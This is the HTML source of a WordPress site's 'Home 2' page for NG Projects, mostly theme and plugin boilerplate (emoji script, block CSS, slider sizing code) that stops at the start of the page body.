

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngprojects.in/home-2/
body_size: 14602
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ngprojects.in/xmlrpc.php">
	<title>Home 2 &#8211; NG Projects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NG Projects &raquo; Feed" href="https://ngprojects.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="NG Projects &raquo; Comments Feed" href="https://ngprojects.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngprojects.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://ngprojects.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ngprojects.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ngprojects.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://ngprojects.in/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='greenmart-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%7CRoboto%20Slab%3A100%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ngprojects.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-tbay-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/font-tbay-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/icofont.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ngprojects.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='greenmart-template-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/skins/organic/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='greenmart-style-css' href='https://ngprojects.in/wp-content/themes/greenmart/style.css' type='text/css' media='all' />
<style id='greenmart-style-inline-css' type='text/css'>
:root {--tb-theme-color: #86bc42;--tb-theme-color-hover: #7fb23e;}:root {--tb-text-primary-font: Roboto, sans-serif;--tb-text-second-font: Roboto Slab, sans-serif;}/* Woocommerce Breadcrumbs */.site-header .logo img {max-width: 306px;}.site-header .logo img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}@media (min-width: 768px) and (max-width: 1024px){/* Limit logo image width for tablet according to mobile header height */.mobile-logo a img {max-width: 100px;}.mobile-logo a img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}}@media (max-width: 767px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 200px;}.mobile-logo a img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://ngprojects.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ngprojects.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3169-css' href='https://ngprojects.in/wp-content/uploads/elementor/css/post-3169.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ngprojects.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ngprojects.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/sumoselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://ngprojects.in/wp-content/themes/greenmart/css/jquery.treeview.css' type='text/css' media='all' />
<link rel='stylesheet' id='greenmart-child-style-css' href='https://ngprojects.in/wp-content/themes/greenmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://ngprojects.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ngprojects.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://ngprojects.in/wp-json/" /><link rel="alternate" type="application/json" href="https://ngprojects.in/wp-json/wp/v2/pages/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngprojects.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ngprojects.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://ngprojects.in/home-2/" />
<link rel='shortlink' href='https://ngprojects.in/?p=819' />
<link rel="alternate" type="application/json+oembed" href="https://ngprojects.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngprojects.in%2Fhome-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ngprojects.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngprojects.in%2Fhome-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" /><meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
</head>
<body class="page-template-default page page-id-819 tbay-homepage tb-no-shop v2 elementor-default elementor-kit-3169 mobile-hidden-footer">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper-container" class="wrapper-container v2">

	  

  

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="" data-enableeffects="" data-counters="" data-title="Menu" data-enablesearch="" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v2"> 
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
                    </nav>


    </div>
</div>

<div class="topbar-device-mobile  visible-xxs clearfix">
				<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="fa fa-bars"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="fa fa-close"></i></a>		</div>
		<div class="mobile-logo">
							<a href="https://ngprojects.in/">
